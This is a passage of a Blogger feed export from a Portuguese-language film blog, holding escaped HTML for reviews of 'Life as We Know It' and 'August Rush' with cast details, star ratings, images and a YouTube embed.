style=\"font-weight: bold;\"\u003EThe Hot Rats\u003C\/span\u003E. No elenco, \u003Cspan style=\"font-weight: bold;\"\u003EKatherine Heigl\u003C\/span\u003E já incorpora naturalmente o seu estilo de fazer comédias românticas, de constante simpatia e beleza radiante. A diferença aqui é que ela exercita e desenvolve sua habilidade materna da mesma forma que tem feito na vida real. No ano passado ela adotou uma criança coreana,  a foférrima Nancy Heigl, e assim como Jennifer Lopez em Plano B, ela pôde viver o momento \u003Cspan style=\"font-style: italic;\"\u003E'mother be'\u003C\/span\u003E na ficção e na realidade. A  grande surpresa na atuação cabe a \u003Cspan style=\"font-weight: bold;\"\u003EJosh Duhamel\u003C\/span\u003E que está muito bonito, carismático, charmoso e ótimo neste papel, e teve muito mais espaço para demonstrar a sua veia humorística em comparação a  \u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2010\/06\/10-filmes-para-assistir-no-dia-dos.html\"\u003EQuando em Roma\u003C\/a\u003E, uma produção mediana da Disney. Desta vez, Josh foi bem apoiado pelo texto, sendo seus momentos cômicos os que arrancam mais risos da platéia, além dele ter mais ação protagonista já que sua individualista vida de mulherengo será substituída por um relacionamento mais estável, no qual ele terá que amadurecer como homem de família, e ainda conquistar o coração de Holly que se envolve com o pediatra Sam (\u003Cspan style=\"font-weight: bold;\"\u003EJosh Lucas\u003C\/span\u003E, o belo Jake Perry de \u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2010\/02\/madame-loves-10-comedias-com-casamento.html\"\u003EDoce Lar\u003C\/a\u003E).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpZoqEbJn6lfKKGLmacYkl_D2aGl2fccYIVy48WwOJ8k8VbO3HvQ3NsThQyFa7UIVPINVlrMi4Z2ix7Oe_itob_o2Cs9m-8ioOkmh-M4ph29s5ebmu2xkWNQ7N5B1idR0Rbcq4tZMqX4ny\/s1600\/life-as-we-know-it-+juntos+pelo+acaso+Cinema+Katherine+Heigl+e+Josh+Duhamel.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 322px; height: 236px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpZoqEbJn6lfKKGLmacYkl_D2aGl2fccYIVy48WwOJ8k8VbO3HvQ3NsThQyFa7UIVPINVlrMi4Z2ix7Oe_itob_o2Cs9m-8ioOkmh-M4ph29s5ebmu2xkWNQ7N5B1idR0Rbcq4tZMqX4ny\/s400\/life-as-we-know-it-+juntos+pelo+acaso+Cinema+Katherine+Heigl+e+Josh+Duhamel.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5528734372348069074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECompletando o \u003Cspan style=\"font-style: italic;\"\u003Ecast\u003C\/span\u003E com bastante carisma está o trio de gêmeos que se revezaram para interpretar Sophie. As caras, bocas e choros dos \u003Cspan style=\"font-style: italic;\"\u003Ebabies\u003C\/span\u003E são imperdíveis e fazem muita diferença para a qualidade do filme, além de demonstrarem que foram uma excelente escolha da produção já que o perfil é do típico bebê cativante de talento ímpar para estrear comédias como essa, trazendo à memória filmes como Três solteirões e um bebê e Olha quem está falando. A energia é muito positiva e somos envolvidos pelo apelo de uma criança orfã que merece encontrar a felicidade nos braços de familiares que a amam. \u003Cspan style=\"font-weight: bold;\"\u003EJuntos pelo Acaso \u003C\/span\u003Eé um filme romântico muito agradável, no qual se torce para que tudo dê certo no final e que eles sejam felizes para sempre. Durante a exibição, é possível perceber o quão difícil é a escolha de ser um pai e uma mãe e o quanto isso envolve certas renúncias, porém também fica evidente o quanto isso é recompensador. Para os mais sensíveis, é inevitável não ter o desejo de ter um filho e se apaixonar após ver o quanto Holly, Messer e Sophie formam uma linda família e precisam uns dos outros. \u003Cspan style=\"font-weight: bold;\"\u003EJuntos Pelo Acaso\u003C\/span\u003E é um bom filme sessão pipoca para perceber que nem sempre as perdas nos trazem somente tristeza, pelo contrário, elas podem nos trazer uma oportunidade única de felicidade.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-family:times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(33, 17, 4);\"\u003E\u003Cdiv  style=\"text-align: center;font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EAvaliação MaDame Lumière \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAhW4btgaph2-rivcibEaLogZSVrxOPkEOIPpD4vjDoM_To900RrUyfP1HOdq7GIC3QXqxhRFt-8mi13fMnxvOiwEgUlswXwFGicklZJXj3ywjPyks3I18vPU1APU1p4gcyc4BZVCXYyPA\/s1600-h\/3estrelas.jpg\" style=\"color: rgb(149, 104, 57); text-decoration: underline;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5451196433180377730\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAhW4btgaph2-rivcibEaLogZSVrxOPkEOIPpD4vjDoM_To900RrUyfP1HOdq7GIC3QXqxhRFt-8mi13fMnxvOiwEgUlswXwFGicklZJXj3ywjPyks3I18vPU1APU1p4gcyc4BZVCXYyPA\/s400\/3estrelas.jpg\" style=\"border-width: 0px; width: 75px; height: 14px; cursor: pointer;\" border=\"0\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003ETítulo Original: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003ELife as we know it\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EOrigem: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EEUA\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EGênero(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E Comédia Romântica, Romance, Drama\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EDuração:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E 112 min\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EDiretor(a): \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003EGreg Berlanti\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-family:times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(33, 17, 4);\"\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003ERoteirista(s): \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);\"\u003EIan Deitchman , Kristin Rusk Robinson\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" class=\"Apple-style-span\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EElenco: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);\"\u003EKatherine Heigl, Josh Duhamel, Josh Lucas, Alexis Clagett, Brynn Clagett, Brooke Clagett, Hayes MacArthur, Christina Hendricks, Sarah Burns , Jessica St. Clair, Brooke Liddell, Kiley Liddell, Britt Flatmo, Rob Huebel, Melissa McCarthy\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8670730798640985929\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/10\/cine-familia-juntos-pelo-acaso-life-as.html#comment-form","title":"8 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8670730798640985929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8670730798640985929"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/10\/cine-familia-juntos-pelo-acaso-life-as.html","title":"Cine Família: Juntos Pelo Acaso (Life as we know it) - 2010"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgRfbyeVu9KYqzQi6s18YoBNWzdOOrMIBarzV486AKtUH5z1AxGJHCl046BR0VxfAGOnQZoaFR-2Nt5HhP0yFpp0U9fZ5EBlEBfN_Nbi9Tn0y3s34N1lCR7j-lkoyumTcoOnKXQwl_8Yv3\/s72-c\/Juntos+pelo+Acaso+-+Life+as+we+know+it+-+Katherine+Heigl+Josh+Duhamel.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8941808397691094155"},"published":{"$t":"2010-04-06T22:00:00.001-03:00"},"updated":{"$t":"2010-04-07T02:32:19.431-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Freddie Highmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jonathan Rhys Meyers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keri Russell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paixão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robin Williams"}],"title":{"type":"text","$t":"O Som do Coração (August Rush) - 2007"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3Ns99RNUrjOWd0nem58jVqNt-_Tzd8oKE0-wLfbGy0ZpmfqY_RGdI4tbJVCGS6F3L_h7dNBG17GgIk4nJU6UxR-0ymbUVXUvDWhmiKxNZc0Ch_IdXcv4HO93StNU49xhP5-fFH2TXZA3\/s1600\/augustrush+som+do+cora%C3%A7%C3%A3o0.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 260px; height: 381px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3Ns99RNUrjOWd0nem58jVqNt-_Tzd8oKE0-wLfbGy0ZpmfqY_RGdI4tbJVCGS6F3L_h7dNBG17GgIk4nJU6UxR-0ymbUVXUvDWhmiKxNZc0Ch_IdXcv4HO93StNU49xhP5-fFH2TXZA3\/s400\/augustrush+som+do+cora%C3%A7%C3%A3o0.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457251725209334402\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EA maioria das pessoas que apreciam boa música concordam que \u003Cspan style=\"font-weight: bold;\"\u003Emúsica é um bálsamo para os ouvidos, um refrigério para a alma, um nova emoção a cada canção\u003C\/span\u003E. Sua capacidade multifacetada de expressar vários sentimentos e estados de espírito através de suas notas é tão poderosa que simplesmente não há como viver sem música. Não é à toa que ela está nos filmes, seja como parte protagonista de musicais e\/ou filmes de dança, seja como parte integrante das trilhas sonoras que tanto marcam nossa relação com determinado filme. \u003Cspan style=\"font-weight: bold;\"\u003EDefinitivamente, a música tem o poder de nos conquistar até mesmo no Cinema\u003C\/span\u003E.\u003C\/span\u003E \u003Cspan style=\"font-family:times new roman;\"\u003EO longa-metragem, \u003Cspan style=\"font-weight: bold;\"\u003E“O Som do Coração”\u003C\/span\u003E tem a música como importante personagem, até em um grau mais elevado já que o filme é bastante melodramático colocando a música em um patamar\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E q\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eue passa de pais para filhos, como se fosse um \u003Cspan style=\"font-style: italic;\"\u003E“DNA musical”\u003C\/span\u003E, além da película servir-se da música como elemento capaz de conectar vidas, unir amores, afastar dores, mudar destinos, sendo assim, a música é como\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E u\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Em\u003Cspan style=\"font-style: italic;\"\u003E “chamado”\u003C\/span\u003E, é um som que vem do coração, uma intuição que nos guia à esperança e à felicidade, uma voz que está em todo o lugar basta escutá-la. Sem dúvida, a idéia do filme é muito bonita, chegando a alcançar a magia lúdica\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ede encontrar a quem se ama.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihk5D7acvlAX8k0wqxfAEey2U_zGV9yLbhDrDoJGU0mSq7NcTKHBpG9BzOKccmaqYbga1WB7GaX7Pcs0vDHi4rEs2n7C_Gl58735VuJDwVhKLxrUIFf7FElmgt_P-wqbxCb6b5DwTKNnkv\/s1600\/augustrush+som+do+cora%C3%A7%C3%A3o.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 346px; height: 230px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihk5D7acvlAX8k0wqxfAEey2U_zGV9yLbhDrDoJGU0mSq7NcTKHBpG9BzOKccmaqYbga1WB7GaX7Pcs0vDHi4rEs2n7C_Gl58735VuJDwVhKLxrUIFf7FElmgt_P-wqbxCb6b5DwTKNnkv\/s400\/augustrush+som+do+cora%C3%A7%C3%A3o.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457252432578415266\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ENa história, o garoto August Rush (\u003Cspan style=\"font-weight: bold;\"\u003EFreddie Highmore\u003C\/span\u003E) cresce em um orfanato durante mais de 10 anos por uma fatalidade do destino. Seus pais, o cantor e guitarrista Louis Connelly (\u003Cspan style=\"font-weight: bold;\"\u003EJonathan Rhys Meyers\u003C\/span\u003E) e a violoncelista Lyla Novacek (\u003Cspan style=\"font-weight: bold;\"\u003EKeri Russell\u003C\/span\u003E) se apaixonam à primeira vista e Lyla engravida, no entanto sofre a oposição do pai dela que deseja que Lyla siga a carreira musical e não o seu amor por Louis, o que acaba separando o apaixonado casal. August Rush, que sempre sentiu a \u003Cspan style=\"font-style: italic;\"\u003E“presença”\u003C\/span\u003E dos pais através da música, acaba saindo do orfanato para tentar encontrá-los e acaba caindo nas garras do Mago (\u003Cspan style=\"font-weight: bold;\"\u003ERobin Williams\u003C\/span\u003E), um verdadeiro explorador de crianças abandonadas que, ao ajudá-las com seus talentos musicais, fica com uma parte das gorjetas que elas ganham nas ruas de Nova York, ele, vivazmente evidencia que é muito focado em ganhos materiais através das crianças que ajuda. Entre o bem e o mal, o Mago ajuda August a desenvolver o seu dom musical , dom que é  loucamente surreal pois  August não estudou em nenhuma escola de música, mas é capaz até mesmo de compor uma rapsódia e ser descoberto por um \u003Cspan style=\"font-style: italic;\"\u003Epastor\u003C\/span\u003E que o leva a estudar na renomada escola\u003Cspan style=\"font-style: italic;\"\u003E Julliard\u003C\/span\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7Bs80zykDcHPELBa8EJU783GhbgbOyDRrfF4rFl5tcJKMovpZG5AibMI2juqBYs56y6G_FB3S1E4x_tN0tdKGWl-JFWNJByeypvFatB7f_zOCmroVuynthCxCRFC60h_BlTuJ9w4Aqjr\/s1600\/augustrush+som+do+cora%C3%A7%C3%A3o2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 355px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7Bs80zykDcHPELBa8EJU783GhbgbOyDRrfF4rFl5tcJKMovpZG5AibMI2juqBYs56y6G_FB3S1E4x_tN0tdKGWl-JFWNJByeypvFatB7f_zOCmroVuynthCxCRFC60h_BlTuJ9w4Aqjr\/s400\/augustrush+som+do+cora%C3%A7%C3%A3o2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457252631800009026\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração\u003C\/span\u003E é um conto de fadas que envolve música, amor e família. Um garoto que herda o talento musical dos pais dos quais foi separado por uma lamentável circunstância, mas o talento de  August tem uma grandeza bem maior já que ele é capaz de reconhecer sons na rua, uni-los em harmonia, surpreender a todos e tornar-se até mesmo o líder de uma experiente orquestra. Tudo é muito mágico a começar pelo surreal do contexto. Ao mesmo tempo, Louis e Lyla representam o casal que ainda se ama, mesmo que não se vêem há mais de uma década. Eles seguiram suas vidas mas falta algo, falta que eles se encontrem novamente.  A música e o amor unirão esta família, por isso o apelo de misturar a música, componente também emotivo com a emoção de ver uma família unida fazem de \u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração \u003C\/span\u003Eaté mesmo sentimentalista demais . Isso é evidente em toda a fita, em pequenas minúcias que vão desde a atuação de Freddie Highmore (\u003Cspan style=\"font-style: italic;\"\u003Erazoável e, inevitavelmente, forçada em algumas cenas\u003C\/span\u003E) até a forma mágica como as vidas de Louis e Lyla se cruzam e os componentes trágicos do próprio enredo como a separação de um casal, o abandono de uma criança e sua criação em um orfanato, um estranho explorador financeiro “o Mago” que adota um discurso agressivo e interesseiro quando o assunto é lucrar com a música de August Rush, enfim esses elementos contribuem para sensibilizar a audiência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixe83X2-lcMfPZTDuTDPjLHEPLq-1aYV5M6i_i6hiJoWFXZdt5bX2YjGEJtiKPNKc9gyiYqN_FJ9luh4jLE-eg1bYe_pACkNoHnoRpNhUcpTPk-6vayRAajKVCN9wKZroPBC3UCX_cgLmQ\/s1600\/august_rush_Som+do+cora%C3%A7%C3%A3o.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 215px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixe83X2-lcMfPZTDuTDPjLHEPLq-1aYV5M6i_i6hiJoWFXZdt5bX2YjGEJtiKPNKc9gyiYqN_FJ9luh4jLE-eg1bYe_pACkNoHnoRpNhUcpTPk-6vayRAajKVCN9wKZroPBC3UCX_cgLmQ\/s400\/august_rush_Som+do+cora%C3%A7%C3%A3o.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457253151272967618\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENão posso deixar de afirmar  claramente que a idéia do filme é tocante apesar de todos os tropeços da direção. O filme ainda tem uma bela e comovente história \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ee, não importa em qual circunstância, a música no Cinema ainda é  essencialmente fascinante\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E e, na trilha sonora desse filme há canções inesquecíveis como \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EThis Time\u003C\/span\u003E e \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003ESomething Inside\u003C\/span\u003E na interpretação de Meyers, porém a forma como \u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração\u003C\/span\u003E foi filmado pela inexperiente Kirsten Sheridan deixa aquém do esperado exatamente por não ser um sentimentalismo genuinamente bem orquestrado no roteiro e na direção. Há momentos que \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"forçam a barra\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E ou simplesmente são \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"fake\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E  Fica evidente através de detalhes como as lágrimas de \u003Cspan style=\"font-style: italic;\"\u003Ecoitadinho\u003C\/span\u003E de Freddie Highmore, o estilo oportunista e caricato de Robin Williams, a falta de emoção genuína de Keri Russell no papel de mãe e até a forma como Jonathan Rhys Meyers reencontra sua amada, tudo poderia ser espontaneamente mais \"\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ehumano\",\u003C\/span\u003E carne, osso e coração sem cair no perigo que é o sentimentalismo anti-natural. Tudo se resume a uma caricatura realmente sentimentalista e vivamente lúdica para arrancar lágrimas (\u003Cspan style=\"font-style: italic;\"\u003Ee realmente a cena final é a mais linda e a mais emocionante, ao som de uma evocativa rapsódia\u003C\/span\u003E), no entanto mesmo assim \u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração\u003C\/span\u003E deixa  a desejar e perde a oportunidade de usar a música em um nível não somente capaz de unir as pessoas que se amam, mas a música que entra em nossos corações através das interpretações do elenco. Apesar de tudo isso, ainda é um filme sensível para os sensíveis como eu, feito para acreditarmos no poder da música e do amor, no poder do sonho que se torna realidade.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8gwTIH7heutklyVd-rgGWBg6zDnyX-jNp2KQsv3EzL187G5lUVvzSgnMsPqP-zOjwWXgMRCVLkUP9FD0Ae8_OvJX3PpDJUCHtto7mlu_i4TE3gw05cAXv5geJU-GlOajOt1Q1GGyXFBNj\/s1600-h\/2estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8gwTIH7heutklyVd-rgGWBg6zDnyX-jNp2KQsv3EzL187G5lUVvzSgnMsPqP-zOjwWXgMRCVLkUP9FD0Ae8_OvJX3PpDJUCHtto7mlu_i4TE3gw05cAXv5geJU-GlOajOt1Q1GGyXFBNj\/s400\/2estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5439016314455633650\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cobject width=\"425\" height=\"344\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/yUy64Jx_9dY\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x5d1719\u0026amp;color2=0xcd311b\"\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/yUy64Jx_9dY\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x5d1719\u0026amp;color2=0xcd311b\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"425\" 